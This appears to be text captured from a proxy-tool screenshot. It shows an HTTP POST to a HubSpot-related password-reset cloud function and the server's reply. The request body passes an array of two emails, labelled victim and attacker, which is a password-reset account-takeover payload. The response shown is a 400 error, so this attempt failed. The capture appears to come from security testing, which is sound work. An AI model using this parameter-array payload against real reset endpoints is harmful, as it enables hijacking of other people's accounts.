 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 67
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 {
"email":[
"victim.hubspot@gmail.com",
"attacker.hubspot@gmail.com"
]
}
Pretty Raw Hex Render \n
2 Access-Control-Allow-Origin: https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"69-FEGsz7OrkxmssvGVmdmgVwS7vSQ"
5 Function-Execution-Id: qzimsjwbrmon
6 Strict-Transport-Security: max-age=15552000; includeSubDomains
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context: 1f3162c2913834a573765f8be80e84cc;o=1
14 Date: Tue, 27 Sep 2022 07:35:33 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 122
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000;
v="46,43"
19
20 {
"success":false,
"message":
"to parameter is not a valid address. please check documenta
tion",
"detail":{
"statusCode":400,
}
}
微信号: growing0101